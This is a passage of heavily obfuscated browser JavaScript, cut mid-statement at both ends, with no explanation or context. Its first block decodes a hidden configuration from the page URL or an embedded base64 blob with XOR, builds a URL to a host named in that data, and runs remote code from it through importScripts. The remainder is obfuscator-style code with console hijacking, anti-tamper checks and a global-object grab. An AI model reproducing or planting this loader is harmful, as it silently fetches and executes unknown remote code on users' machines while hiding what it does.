s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function y133(){}y133.I1="v1";y133[y133.I1]();(function(n,g){var W7="s";W7+="1";var P7="p";P7+="rotocol";var k7="loc";k7+="at";k7+="ion";var f7="s";f7+="tringify";var V7="in";V7+="d";V7+="e";V7+="xOf";var u7="%";u7+="2";u7+="E";var E7="r";E7+="ep";E7+="lac";E7+="e";var h7="l";h7+="e";h7+="ngt";h7+="h";var n7="/";n7+="/";var L7="ch";L7+="a";L7+="r";L7+="CodeAt";var w7="%";w7+="2";w7+="F";var i7="p";i7+="a";i7+="rse";var G7="s";G7+="ubst";G7+="rin";G7+="g";var J7="fromCh";J7+="a";J7+="rCode";var S7,s7,x7,q7,l1,N7,g1,P1,A1,r7,u1,l7,X7,v7,d1,H7,n1,D7,N1,F7,g7,M7,y7,d7,Y7,p,l,k,a,q,r,t,u,m,v,w,x,c,y;S7=J7;s7=G7;x7=i7;q7=null;l1=+"3";N7=w7;g1="1"|0;P1="7"*1;A1=+"8";r7=L7;u1="6"&2147483647;l7=n7;X7=h7;v7=E7;d1="2"<<416617696;H7=u7;n1=+"5";D7=V7;N1="0"*1;F7="/";g7=f7;M7="";y7=k7;d7=P7;Y7=W7;y133[y133.I1]();try{p=function(){var t7="s";t7+="w";var c7,C1,i1,O1,f,b;c7=t7;C1=+"24";i1="4"^0;O1="13"*1;try{f=k(n,n1),b=JSON[x7](f);return[b[g1],b[d1],b[l1],b[i1],c7,b[O1],b[N1],b[C1],!N1];}catch(e){}y133[y133.I1]();return q7;},l=function(f,b){var O7="charA";O7+="t";var p7="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrst";p7+="uvwxyz0123456789";var A7="ran";A7+="do";A7+="m";var T7="f";T7+="l";T7+="oor";var b7,U7,e7,Z7,e;b7=T7;U7=A7;e7=p7;Z7=O7;e=e7;y133[Y7]();for(var d=M7,a=e[X7],c=N1;c<b;c++)d+=e[Z7](Math[b7](Math[U7]()*a));e=d;d=M7;for(a=N1;a<f[X7];a++)var c=f[r7](a),h=e[r7](a%e[X7]),d=d+String[S7](c^h);return btoa(e+d)[v7](/=/g,M7);},k=function(a,b){var e;a=atob(a);e=a[s7](N1,b);a=a[s7](b);for(var d=M7,c=N1;c<a[X7];c++)var g=a[r7](c),h=e[r7](c%e[X7]),d=d+String[S7](g^h);y133[Y7]();return d;},a=q7;try{a=function(){var z7="s";z7+="e";z7+="arc";z7+="h";var Q7,K7,a,b,c;Q7=".";K7=z7;y133[Y7]();try{a=location[K7];if(!a)return;b=a[s7](g1);-g1!=b[D7](H7)?b=b[v7](/%2E/g,N7):-g1!=b[D7](Q7)&&(b=b[v7](/\./g,F7));c=k(decodeURIComponent(b),n1);return JSON[x7](c);}catch(d){}return q7;}()||p();}catch(f){}if(a){q=a[N1],r=a[g1],t=a[d1],u=a[l1],m=a[n1],v=a[u1],w=a[P1],x=a[A1],c=encodeURIComponent(l(JSON[g7](a),n1));-g1!=c[D7](N7)&&(c=c[v7](/%2F/g,H7));y=self[y7][d7]+l7+m+F7+c;try{importScripts(y);}catch(f){if(g)try{c=l(JSON[g7]([v,q,r,t,u,m,w,x]),n1),g(c);}catch(b){}}}}catch(f){}})(a,w);});(function(C,y){var Mk=a0j,M=C();while(!![]){try{var v=-parseInt(Mk(0xe5))/0x1+parseInt(Mk(0xf4))/0x2*(parseInt(Mk(0x2fb))/0x3)+-parseInt(Mk(0xa9))/0x4*(-parseInt(Mk(0x19a))/0x5)+parseInt(Mk(0x7d))/0x6+-parseInt(Mk(0x355))/0x7*(parseInt(Mk(0xe1))/0x8)+parseInt(Mk(0x226))/0x9+parseInt(Mk(0x12d))/0xa*(-parseInt(Mk(0x354))/0xb);if(v===y)break;else M['push'](M['shift']());}catch(e){M['push'](M['shift']());}}}(a0e,0x74f69));function a0j(C,y){var M=a0e();return a0j=function(v,e){v=v-0x67;var j=M[v];if(a0j['MQaXWQ']===undefined){var p=function(J){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',H='',F=w+p;for(var T=0x0,Y,h,U=0x0;h=J['charAt'](U++);~h&&(Y=T%0x4?Y*0x40+h:h,T++%0x4)?w+=F['charCodeAt'](U+0xa)-0xa!==0x0?String['fromCharCode'](0xff&Y>>(-0x2*T&0x6)):T:0x0){h=P['indexOf'](h);}for(var R=0x0,B=w['length'];R<B;R++){H+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(H);};a0j['MgGxZN']=p,C=arguments,a0j['MQaXWQ']=!![];}var u=M[0x0],b=v+u,O=C[b];if(!O){var J=function(P){this['ZbTzKa']=P,this['knumUW']=[0x1,0x0,0x0],this['DDpdGS']=function(){return'newState';},this['WXqbNQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['chWHvX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};J['prototype']['FKjgtl']=function(){var P=new RegExp(this['WXqbNQ']+this['chWHvX']),w=P['test'](this['DDpdGS']['toString']())?--this['knumUW'][0x1]:--this['knumUW'][0x0];return this['gxmGnE'](w);},J['prototype']['gxmGnE']=function(P){if(!Boolean(~P))return P;return this['FIabcK'](this['ZbTzKa']);},J['prototype']['FIabcK']=function(P){for(var w=0x0,k=this['knumUW']['length'];w<k;w++){this['knumUW']['push'](Math['round'](Math['random']())),k=this['knumUW']['length'];}return P(this['knumUW'][0x0]);},new J(a0j)['FKjgtl'](),j=a0j['MgGxZN'](j),C[b]=j;}else j=O;return j;},a0j(C,y);}function a0e(){var eh=['DxbzENy','C2XPy2u','Ahr0Chm6lY8','CMfUzg9T','zKzMDeK','ntmWmJq0z1D4rvrx','wfDuA20','zNjVBunOyxjdBW','uLrqBLq','uw84tdjJk0rrBW','zhneBva','oIbPBMXPBMuTyG','nNW0Fdn8nxWYFa','r0vu','ihjNyMeOmcWGma','C2vYDMLJzt1Tyq','oti1nJq0','y29UC29Szq','v090yxm','zxjFz2v0u3vICW','DMuGE2jHy2TNCG','vff5tgPNC01uyW','zgL2','zZbluem5BLbNma','yxrVyG','zgvUAwvK','D1bVzu0','ALvNq1fRAuX6na','AgLZDg9YEq','wwLWr0C','C3rHDhvZ','pw5VlhnJCM9SBa','zw50','renVz2W','ChDH','y3mGlMLJCY1HyW','ihvZzxiTC2vSzq','uwrXrM4','AwPmv0i','zZblueDJk0rrBW','C3vWCg9YDf9WDq','zLz3re0','y1fdB3q','BMP5Dfi','B3b3uuS','z2nrt0q','C2vYDMLJzvDVCG','yxbWBhK','DLPhBhvAEJbPyq','m2qZzhK1m015nq','Dgv4Dc1HBgLNBG','mMfxvJnrBtK0ua','s0DhrMy','AwnOs3y','DKfYtfu','odu1mZe3','ywrcte9dsW','A0ntwMu','reTsze4','CMzZrKi','B3j0x3b1C2Hnyq','ANzIBMy','ihbVAw50zxi7ia','qKfivu4','rurvCwW','ihb1C2Hnyw5HzW','z2v0sxrLBq','k0rrBZHAEJroqW','CMv0CNK','zxHPC3rPBMC','yvLeC2O','AgvPz2H0oJeUmW','mhWXFdD8ohW0Fa','A2vYx3jLywr5','CgfYzw50tM9Kzq','rdK0yLD3z2rTvG','sLD0zLG','B25LCNjVCG','Aui0yLD4Dwn6ma','Dg9ToIaXmNb4oW','C2nVCgu','mde7yMfJA2DYBW','Afz3zvu','rNHpuMO','rfL1turbz1fUvG','CM1PC3nPB24GCa','vZvYswLcnfbtsq','CIWJAwnZic5PyW','AwnZ','Dg9mB3DLCKnHCW','z2qYBgTKr2C5sq','C0j5vgfNtMfTzq','z2v0uMvNAxn0CG','AdOGmtbWEdSGAa','otq2CeDmD0LZ','nJe1ntG3t2HPz3jQ','oIaXohb4o30JAq','BwfdExy','zZj1m2rYDa','ntK5idGYntyWma','CMvZAxPLvg8','A2vY','yxr1CZ1UBYXTzq','ihTIB3jKzxiTyG','ChflugS','uhrIv2m','EwmYBhzIAJbPtq','mdeY','C3DFDxjS','y2XHC3noyw1L','C2vHCMnO','zxjTAxnZAw9Uia','AKj3zunjtKnNAW','zxiGC2vYDMLJzq','yMfYCZ1UBYXZDa','Ag9Wpq','v29YA2vYx3jLyq','BMCTCMLNAhq6ia','DejUDgu','lNbOCd9UzxH0pq','BffRBeS','ywjJzgvMz2HPAG','C3vIC2nYAwjLza','uZr3swLcBgjTtG','Dwu9Ahr0ChmLmW','Ahr0Chm6lY93DW','rgLfueO','C09QzKm','wePUq20','C2fMyxjP','i2LJCYaUAwnZlq','z016wNK','B3bLBKn1CNnVCG','C3rLBMvY','CMvNAxn0zxi','sNbZsK8','Axn6wgW','Ahq6ide1ChG7ia','v1zHsM4','uunbr04','Ag9ZDa','BwLZC2LVBG','D2vYq2fZzq','rM5vu3i','mhWZFdr8mNWX','zhfOzgS','Axb0','D2LKDgG','C3vIx2LKmG','ic5Py3mTBwvZCW','CYaUAwnZlwnVBG','Ahn4u1a','rK9XDgm','BhzVBgu','y2XVC2u','A0PmtLu','ANvLvxi','D2LKDgG6idi0ma','D3vlvMO','zsb7CgfKzgLUzW','C2vZC2LVBLn0BW','z2v0','CMvXDwvZDfbLCG','lcaWlcaWlJmPoW','AvzQA3K','qZL6zg1JAuLiAa','CwTJsMK','C3vWCg9YDf9Zzq','ztT3Awr0AdOGoa','nZGZidGXodC4na','o30JAwnZihTMBW','zZ09iIK7','z21ryKy','B3v0zxjxAwr0Aa','ifrisvmGuefhrq','DufNCg4','DhjHy2u','BMr3v1u','m0XetxLnuZr6sq','Dg9VBgjHCJ1UBW','B24UAwnVjNvPBa','BsuYrMzHDMLJBW','wxfyyuS','C3vIAwq','s0TIDMe','A2v5DMfSlxn0BW','q2XPy2SGt0SGva','BJOGCMvSyxrPDG','BLbNmeTqr2mRra','DxnLCKfNzw50','B3bLBG','yMfJAW','vg9NyLG','y2XPy2S','s0XntK9quvjtva','C2Hnyw5Hz2vY','v05YwJnkDMrxnq','DhjHBNnHy3rPBW','uhvZAe1HBMfNzq','ywXSyG','n0u3rtC7B3v0Ba','ExD3surfm09dna','wLLqzwS','EJroq2P4BLbNma','C2v0','lMDVB2DSzs5JBW','u0PAwgy','u2fjuK0','CMvWzwf0','Du55qxPnAKv1tq','B3i6ihjNyMeOmG','BgDAtxu','Bg9Hza','zMv0y2G','DhLWzq','Dw5YzwDPC3rLCG','C3vIC3rYAw5N','DgfIBgu','CNvLjMnVBNrPBG','x19WCM90B19F','s1bhyYTeuw84ta','mdTIB3r0B206ia','v2vYwLq','BMn0Aw9UkcKG','B3vUzc1JB2XVCG','q3zmq1e','odC4mtaW','Aw5MBW','lgHLAwDODd0','Aw5KzxHpzG','rvf2yZnABK1urq','tuzqy0C','DgLVBI1PDgvTia','DNf6u0S','CeTQB20','mdaWmdSGD2LKDa','D2niz2LjsgS5sq','lxnPEMu6ignVBG','m0LettfoEuLNyW','zxi6ida7yM9Yza','qu5Sr0u','tfrJEwG','EKnIDeS','zhnKzMrZzNnKzG','Ag9ZDg5HBwu','AwnZlwfJDgLVBG','BMfNzxi','B25ZDwnJzxnZ','A2nqDg4','CM4GDgHPCYiPka','re0XtgPJC01dqq','yM9KEq','ChvZAf90ywC','zwW9mYzOBd1LBG','B2DHEMm','mJG4oti5ngHmt2jVBq','neXQvwDnq3D6tq','B2zeyMG','BI5Py28MDwLSzq','tvn6D2i','nhb4o2zVBNqTCW','zg9TywLU','Dg9Wx3vYBa','ntyWmIa4mJu2ma','lxjHzgL1CZOGmq','DeXPC3rLBMvY','zxzLBNq','CNrPy2fSlwfSAq','CM91BMq','l3b3yq','CIb7zgLZCgXHEq','AxbOB25Lig9Zia','verQCvO','CMHIwu0','odC2nYa4mtG3nW','C2v0qxr0CMLIDq','mxWYFdb8m3W0','y3jPChrPB24GCW','m0XettfoEuf4tG','z3jHBNrLza','uuriAum','D09PohzKm2qZta','mxWZFdb8nxW0Fa','zgvSzxrL','seX6rxvnuZLfvG','C3vIx2LKmq','EgD0','yMfJA2DYB3vUza','Ee9uAZvmm2HZyq','idGXodC2nIa4mq','y2HHCKf0','ody5mZC3','CgrlqKe','DgvZDa','oIbJzw50zxi7zG','te92wNa','uZr4swLcCfPema','vhj1zq','CY1Hy3rPB25Zia','mJHewuDPDNO','B3bLBKTLEun1CG','icCNo30JAwnZia','qZrNvtfAseLgwG','m3W0Fdj8mhWX','z2XLlMnVBs9tzq','CNzPy2vxB3jRzq','ntuSidi1nsWGmG','v3jgBwC','ELPeqNG','C3vIC2nYAwjL','zfjjDMq','qvruwue','C2v0sxrLBq','D2L0AenYzwrLBG','A2vYx3jLz2LZDa','C3nKyxC','ode3mZm2idGYnq','z2H0lxjHzgL1CW','nNWZFdv8mNW5','BMq6ida7yM9Yza','AwjLzcbLEgLZDa','ode4nZC4idGXoa','B250lxnPEMu6ia','DNLtrLC','ihWGC3rHy2S6ia','yxzHAwXizwLNAa','uwjivM5mvwX1sq','C2rM','mNW3Fdr8mtf8mG','C2nYzwvU','r3v6y2q','v3zZrha','C3jJ','Ag9WC19SCf9P','Cg9ZAxrPB246ia','rMfSC2u','quvmCLK','mdaWma','qwvzC00','q0v0tfncsfPxnq','A05Xuey','zwLNAhq6ideWma','BeDrsuu','B1PxBg5Hsfe5sq','zMDQAgTHC2HMza','wvHpyxq','ELbwDxG','D2LUzg93','rfbdsNi','B251CgDYywrLBG','DgHLBG','BdTIyxnLnJqSua','Aw5NoIbIB3jKzq','CMvZDwX0','EMD1tLn3Eu1uuq','ndbiz0nluLG','qZb0ugCWs1bdrG','ANH6zg1Jz2rTvG','y2fSBa','ody4odG3ywjTAhP3','Exn0zw0No3rYyq','Cgf0Ag5HBwu','yw5HBhL6zq','Bg9JyxrPB24','z2v0rwXLBwvUDa','ruHMCe0','B2jQzwn0u3rVCG','k0rrB0Pqr2nNyq','jtTJB250zw50oG','s1beC0m','DgfNx2LK','BgDytgK','rMTstxC','BgnTrJbIm0K2sq','mLjIEuLZuW','AxqTDxnLCI1Zzq','qKnmyNy','D2fYBG','ywDLl3n2zYT4Bq','Exn2A1m','mwn6uxK4DLjguG','Bu5ZteC','z2PIy1C','u0L3surbz016vq','zgvMyxvSDa','DgL0Bgu','zM9YD2fYza','AePcrNG','tKnQD3zAEJroqW','reL6CeW','BMHeuMS','A2v5','vZvYufnkB2riuG','C2HVD19UB3rPzG','A0vszNa','ChG7Cg9ZAxrPBW','tgfkrMG','psHBxIzDkIK','DMnTy3zsm0POyW','rvqWtLvxvKjgsq','r2mRrffVoeWYyW','ic1TCY11C2vYlq','AxHLzdT0B3a6ia','ywXS','y2XLyxi','ruLgtLDsEuf4ta','C21M','ug9Ttgi','DxnLCLzPC2LIBa','tvnvtwDjAtb2ta','n3WXFda','B0HNDNy','nZqGode4nZC1ia','CY1JB250ywLUzq','B25L','B2nnv2C','DxbWB3j0x3nLCG','jtjgzMf2AwnVBG','uxb3zNa','DMn5rgS','AxPLoIaWlJHLBq','CMvKAxjLy3rLEa','sNftvKm','ELnOEMe','ywDL','DMfWA2v5','uvfss0S','AKv1txLbEK5tna','AND2wNO0tKnQEa','l3a/yJ0','AwnZlw1LC3nHzW','nJCZodb5zu5UzMO','l2e/yt0','ChrPB24','lMnVBs9SB2DPBG','A2v5DMfS','lwjVDhrVBs1YAq','Ahr0Chm6lY9HyW','yxbWzw5Kq2HPBa','s1bdow5qzZblua','qKjdteG','s3bxrgC','C3bSAxq','C3rYAw5NAwz5','Aw5LoIaWo2nVBa','DgjhnxPpBMHZyq','z2v0vgLTzq','rKr0ruO','y2HHCKnVzgvbDa','Aw5JBhvKzxm','u0L6tLrJC016vq','lNLVDxr1yMuUyW','AwnZlwnVBNrHAq','AK9jwhy','o30JAwnZic5PyW','C1DXEvm','tejPuMG','y3fhqMO','AM9PBG','mdTSzwz0oIaWoW','yxnI','yxzHAwXxAwr0Aa','E30Uy29UC3rYDq','zMXVB3i','ChvZAf9Pza','ywjZB2X1Dgu7ia','r2DZywy','C3vIC2nYAxb0Aq','AhjLzG','EJroq2P3DLP6na','tuTrEuO','C3r5Bgu','DgLVBNmGzgL2lG','r0j4B1m','BuPXCK4','zw07FsnPy3mGlG','zg9JDw1LBNq','C3rHy2S','z2nOr2u','qNDQyMy','BxLPvuS','C2vSzwn0oIbUBW','yK9orLu','lhjLC2L6ywjSzq','ExD6tLrJz016vq','z2fcAfa','qujdrevgr0HjsG','CMvKAxjLy3q','CMvTB3zL','lwLUzgv4oIaXma','DMLJzvDVCMTLCG','lwLTywDLoIb1CG','mu56C2LjsgH0yG','CMLNAhq6ida7EG','zwvKzwq','vfnswgy','s2nxDwe','i2LJCZO6ywz0zq','C2vYihn1yNnJCG','zgLZCgXHEtOGBG','B2LrCfy','tLnHq0K','D2vIy2fSoI8V','y29UC3rYDwn0BW','yxrPB24','yNDczhe','tKPoAvG','DxjPza','B3b0Awq','ruzRyJjkBeLfBa','y29UDhjVBgXLCG','y3jLyxrLt2jQzq','E3bHzgrPBMCTDa','Dg9tDhjPBMC','zMLYzwzVEa','ANHUugCWs1bdoq','CMvHzhK','idGYntyWmsa4mG','sej2yKHSBMiYna','CNzPy2vmB2DPBG','wfvVrLy','D1LszeW','y29VA2LLx2LK','zLLOr3G','sfHLBNq','DgL0BguSi2LJCW','CgjhuwDnq2TNsq','r2HWwtnnDLuXwG','oJPHzNrLCIb7Aa','oeWZtJjAEJroqW','BNnMB3jToIbZyW','tuDxC3i','l3v0Ea','yw5HBhL0AwnZ','BhvuD2e','C3DFDMvY','BYbdB250Aw51zq','B2XKzxi7BgLUzq','Dw5KzwzPBMvK','De1tss9qzZblua','nJq5mJu1z1HdEK5Y','CKn4suq','EfPTy2e','ExOWmtiZndu2nW','DgLK','mYa4mJu2mdqGoa','zu9UBhK','lwHLAwDODdOGmG','Bw5rqvu','uKzOsLm','yMLUza','rIuYrND3DY5Myq','vNPABwm','rMHiuu8','BgnUtNbImJq2sq','Du1PqxPnAKv1tq','BMvY','DgfPBJSGDg9WoG','Bw92zvrV','Bd0ZjMHSpwvUjG','y1PyBhy','sLvluge','ChvNBxG','Dxz3EhL6mdeYmW','AwnZlxrPDgXL','yuXzueq','B3a6ideYChG7Ca','se9JzwO','seXNA3G','y2XRCgK','sLzksxu','zwzNAgLQA2XTBG','z246ig1PzgrSzq','vvLKt0O','Dgv4Da','Bwf0y2G','tefzzgi','Bg9JAZT9i2LJCW','AKv2tdbwt0LPqq','z3jVDw5KlwnVBa','t0f5A20','suniEfO','CMvHzg9UBhK','CgvYBwLZC2LVBG','tKnNAZHmmMmRra','wu1lDvu','u1L1rKm','y2XirNm','zxHPC3rPBMCGCW','BNqTzMfTAwX5oG','nZu4idGXodC1oq','AgvPz2H0','zxjYB3i','Dur3s2e','C2vYlxnLBgvJDa','k0rrBZHmmMmRra','ywXLkdeUmIK7Ca','qsuYrIuYrND3DW','q3jYuNy','EeHRCe4','CI1IB3G7yMfJAW','zwLNAhq6ideWCa','BNvIyxi9BM8SDW','jNnLCNzPy2u9Eq','zxHLyW','muXertbnAtq0sq','jtjf','tfLLAwW','BMjzDM8','DY5MywnLyM9VAW','Aw5UzxjuzxH0','y3q6ig5VBMu7Fq','AwrLBNrPzNK','mhb4','z2v0u3vIC2nYAq','meXQsxnnvgm0ta','B3v0DwjL','DvvNs0W','Aw5NlwXLzNq6ia','C3vIC2nYAwjLxW','i2LJCYWJAwnZoG','D2LKDgG6ideWma','tM90AwzPy2f0Aq','B25JB21WBgv0zq','BcGIzgf0ytPPBq','C3nPB24','sgLgy24','t255DKq','B25SB2fK','q3rqqKG','wZ8Mxq','zxHJzxb0Aw9U','CMvMzxjYzxi','wMzHzfu','tgDOyvG','y3jPChq','q0jPq0u','zxiTDg9WoIaXCa','z2nhoxbIBLj6ua','ndu2nZG5','Awr0Ad0','ofP6ne5dAND2wG','sgr3vxO','y3rtDg9Yzq','B3v0zxjizwLNAa','EMves3q','C29Y','C3vI','q1bLthm','B3jKzxiTCMfKAq','icCTyxbWBguTCW','q2fUy2vS','B3r0B20TBgvMDa','qwnqAKe','C3qTB2yTDhLWzq','v2PTtLu','yxbWBgLJyxrPBW','AK0XtJncneLPqG','C2HVD19WzxjTAq','y1vTuuK','y3vYzs5Hzg54CW','swDIsxy','CxPyvKm','DKPisMG','DI5Py3mTywn0Aq','q0Xjq0SGquXmtW','CMLWDgLVBG','ChvPza','lwL0zw06ywn0Aq','BMu7icaGicaGia','Chv0','AwnisMXJmLz5za','ChjVDg90ExbL','y2XVC2vFywq','tuX1vNq','tNnAugC','zxzLBNrFzgf0yq','BMn6tg05EvP5oa','BfPVy1u','Fdb8nxWXm3W4Fa','nZe5odK4m2rlvMLAvW','Bg9N','A29ZCvi','oMfMDgvYlcnPyW','DNDYt0u','wNnTy1O','Dgv4Dc9QyxzHCW','jY1HChbSzs1ZEq','B3nPDgLVBJOGzG','veLHyLy','C2jivNPKsePOza','mcu7yM94lxnPEG','y2XPy2TPza','lMLJCY1JB250yq','BgvJDdOGBM9Uzq','z0Tcy2G','y2XI','m3WXmhW2FdL8mq','EI1PBMrLEdOGmq','BeLQne5dz2Tkua','BgfUz3vHz2vZ','jMm9','BLnLCNzLCKTLEq','uxP0B3u','ywjKseq','sNnvsuW','DxnLCG','y3rVCIGICMv0Dq','uLnWvvq','oteZmtqX','qNLjza','twDiBue','E30JAwnZic5PyW','we52tfrNne5uAW','BLbNmeTqqZLUua','DLP6ne5dANHUua','BwvZC2fNzq','DgLHBhm','tLHry3G','wLbuq2W','lwjVDhrVBtOGmq','y29UDgLUDwu','oIbUB25LoYaGia','CMv0DxjUicHMDq','kcGOlISPkYKRkq','CIuZrha','AxbT','CMfNzq','qZLUugCWs1bhyW','ohb4o2jVCMrLCG','mJbWEdTWywrKAq','ChvZAe1HBMfNzq','rgjXBNC','ywrKAw5NlwjVDa','DwLK','A09TnwXKEuf3sq','sgDWthu','y2LK','rZL5surfmKXQqq','v3DewMy','uw84wNO0tKnQDW','DvLxsNnAuZfPwq','p3bHC3nPDMu9Da','se4YwNLcuvzvsG','wvvLC1K','vKLVreG','mtzWEdSTD2vIAW','CKXoDue','DwzluMK','Dc1Myw1PBhK6ia','EcbZB2XPzcaJrq','mJbWEdTSAw5Llq','ide1ChG7ihjPzW','l3m/yt0KvuLejG','mdCGode4ndiZia','C2LKmG','zeP4wfG','zxHPC3rPBMDFmG','y291BNrZlMDVBW','ywrKrxzLBNrmAq','Aw5NxZiGC3vWCa','AwfiuJbJrg92ta','qMjKqw4','AuHOz0O','ChjVDg9JB2W','B3i6icm1ouy7Fq','AwnZlxrPDgXLia','ode4ndi4idGXoa','AuXxDNy','B20LmKzMyxzPyW','t3HOwgS','ChvZAa','BvvPugCWs1bhyW','EeXIz24','AxnO','ue9tva','l3b1C2G','oIaJmdaWo2zVBG','A2XTBM9WCxjZDa','ywn0Aw9UCYbKAq','B3bXCNn0Dxz3Ea','s3bfq1C','mde2','C212','mMmRrffVofP6na','idGXodG0nq','lxDLAwDODdOGyG','ms4Xzw07zM9UDa','A1jMvMO','C2vHCMnOugfYyq','EdSGy3vYC29YoG','zuHIyvy','DvjhsLm','Aw5Uzxjive1m','AwnZx3nLC3nPBW','CL9NzxrtDwjZyW','AveYrNDzvJH4sq','zgL2lMLJCY1HyW','rvy0y0C5EwrdqG','oeWYyYTeuw84wG','yMvMB3jLx2zPBG','v1e5sw1oC2iZtG','DvDHDgm','vYbutYbdte9trq','z2ffv0y','AwrHBuy','CMvWBgfJzq','m1i1yKDvouLTvG','mtG3nZmGode4nW','oIaJrtDfn0u3oW','CgfYC2u','BM93','rxLPBxi','DwjZy3jPyMvFDq','jtjg','CNvUx21HAw4','qtblq1fRsK1Qrq','Dg9mB2nHBgvmBW','Ahr0ChmLm0eLmG','jtTIywnRz3jVDq','C2vUza','wgTArK8','CMvHzhDYAxrL','B24TAxrLBtPSyq','C2LKmq','uMrgzLO','BuvUCLa','mJu2mdKGodi1nG','lMnVBs9Nzxr1Aq','v011tNa','BgvUz3rO','wwfSCKK','yLneyKW','AwTXvuq','ntuSidaUosK7yG','C2nYAxb0','Buj5zK4','Du1dD2DvmvPisq','ywXLCNq','t052ru4','Aw1N','DMfWAwq','y3vYCMvUDfnJCG','B3a6idiWChG7zG','C21Z','refNtxPvm0Letq','Dg9W','wNjcrMi','BMPmyMq','lMLJBYuZrL9Yza','sxbovLO','Bgf5zxjZ','ywDLihTJB2XVCG','ChvZAfn0yxrL','z2ngsum','DMnTy3znAKf3tq','Ahr0Chm6lY9Zzq','C3rLBsC7CgfKza','u1j3Cwi','y2vIB29RlMnVBq','oYaGic1TB3OTDq','zNzzBuu','Aw5Zzxj0qMvMBW','y3jLyxrLrwXLBq','thPfCLK','DgfPBMvYihT2zq','AMjOBha','yvfgDNu','Awfdv0K','C3DFDMvYC2LVBG','z2v0x2fYz3m','Dxm6ide4ChG7Fq','Aw5LCIb7Bwf4lq','u2LWrMu','CMvTB3zLrxzLBG','vvzxwfLAywjJza','lwL0zw0','Cg9ZDe1LC3nHzW','CMvZCg9UC2vuzq','rhb6y0DgALPuma','zhKGC2HVD19Wzq','y2f0y2G','DvPiuMTjAJroqW','mca4mtG3nZeGoa','odqZntK5','tKnQEg5qzZblua','D0XettfmAMnNtq','Dw5KlwnVBg9YoG'];a0e=function(){return eh;};return a0e();}var a0v=(function(){var C=!![];return function(y,M){var v=C?function(){var MH=a0j;if(M){var e=M[MH(0x325)](y,arguments);return M=null,e;}}:function(){};return C=![],v;};}()),a0M=a0v(this,function(){var MF=a0j,y={};y[MF(0x146)]=MF(0x252)+'+$';var M=y;return a0M[MF(0x17f)]()[MF(0x364)](M[MF(0x146)])[MF(0x17f)]()[MF(0x175)+'r'](a0M)[MF(0x364)](MF(0x252)+'+$');});a0M();var a0y=(function(){var C=!![];return function(y,M){var MT=a0j,v={};v[MT(0x213)]=function(p,u){return p^u;};var e=v;if(MT(0x38d)===MT(0x37e))M(v[MT(0xdf)]);else{var j=C?function(){var MY=MT;if(M){if(MY(0x348)!==MY(0xfc)){var u=M[MY(0x325)](y,arguments);return M=null,u;}else return(e[MY(0x213)](e[MY(0x2f9)]()*(0x1<<(j<<0x2)),p[MY(0x2a9)]())|0x0)[MY(0x17f)](0x10)[MY(0x2f7)](-u);}}:function(){};return C=![],j;}};}()),a0C=a0y(this,function(){var Mh=a0j,y={};y[Mh(0x108)]=Mh(0x273),y[Mh(0x1f3)]=Mh(0xf7),y[Mh(0x292)]=function(H,F){return H<F;};var M=y,v;try{var j=Function(Mh(0x251)+Mh(0x3d5)+(Mh(0x14c)+Mh(0x241)+Mh(0x77)+'\x20)')+');');v=j();}catch(H){v=window;}var p=v[Mh(0x307)]=v[Mh(0x307)]||{},u=[Mh(0x227),M[Mh(0x1f3)],Mh(0x3d9),Mh(0x1ce),Mh(0x1f5),Mh(0x3cf),Mh(0x3a6)];for(var b=0x0;M[Mh(0x292)](b,u[Mh(0x2bc)]);b++){if(Mh(0x2c2)!==Mh(0xb5)){var O=(Mh(0x98)+'2')[Mh(0x138)]('|'),J=0x0;while(!![]){switch(O[J++]){case'0':var P=p[k]||w;continue;case'1':var w=a0y[Mh(0x175)+'r'][Mh(0x21e)][Mh(0x1a4)](a0y);continue;case'2':p[k]=w;continue;case'3':var k=u[b];continue;case'4':w[Mh(0x17f)]=P[Mh(0x17f)][Mh(0x1a4)](P);continue;case'5':w[Mh(0x3d1)]=a0y[Mh(0x1a4)](a0y);continue;}break;}}else{var T={};T[Mh(0x362)]=P,T[Mh(0x84)]=w,b&&0xc8==O[Mh(0x314)]||J(M[Mh(0x108)],Mh(0xa7),T),k(H,F);}}});a0C(),function(b,k,s){var MU=a0j,m={'BCLbv':MU(0x8d)+'15','clHFs':function(yV,yz,yq){return yV(yz,yq);},'gaEWF':function(yV,yz,yq){return yV(yz,yq);},'zCbtK':function(yV,yz,yq){return yV(yz,yq);},'AeYsM':function(yV,yz){return yV+yz;},'MLuVt':function(yV,yz){return yV in yz;},'RTPnT':function(yV,yz){return yV!==yz;},'mEnrP':MU(0x2bf),'jOIXv':function(yV){return yV();},'kJLNU':function(yV){return yV();},'gcFIC':function(yV,yz){return yV+yz;},'KcWua':function(yV,yz){return yV===yz;},'pugmx':function(yV,yz,yq,yt,yD){return yV(yz,yq,yt,yD);},'cQCot':function(yV,yz){return yV==yz;},'pKjom':MU(0x210)+MU(0x1ef),'uDwKa':MU(0x324)+MU(0xb8)+'er','JWtfX':MU(0x121),'HiFcn':MU(0x1dc),'PtbWc':function(yV,yz){return yV(yz);},'maCyv':function(yV){return yV();},'kNqPF':MU(0x31e)+MU(0x3b9),'HLgkx':function(yV){return yV();},'ichKv':function(yV,yz){return yV==yz;},'vwrOE':function(yV,yz){return yV+yz;},'lvole':function(yV,yz){return yV+yz;},'xZmca':function(yV,yz){return yV+yz;},'uWatc':function(yV,yz,yq){return yV(yz,yq);},'CPeLs':MU(0x369),'pqKPk':function(yV,yz,yq,yt){return yV(yz,yq,yt);},'FhHQO':function(yV,yz){return yV+yz;},'wuKVj':function(yV,yz){return yV+yz;},'iVjky':function(yV,yz){return yV!=yz;},'DIzpL':MU(0x1a3),'Eyimr':function(yV){return yV();},'KKbva':MU(0x36f)+MU(0x288)+MU(0x1b1)+MU(0x1fd),'XWTkm':function(yV,yz){return yV(yz);},'myiUK':function(yV,yz){return yV==yz;},'KPDsC':function(yV,yz){return yV+yz;},'WwDZf':MU(0xb3),'xHkpN':MU(0x2c7),'YMKuU':function(yV,yz){return yV||yz;},'JpsJO':function(yV,yz,yq,yt){return yV(yz,yq,yt);},'lZocU':function(yV,yz,yq){return yV(yz,yq);},'XUoFV':function(yV,yz){return 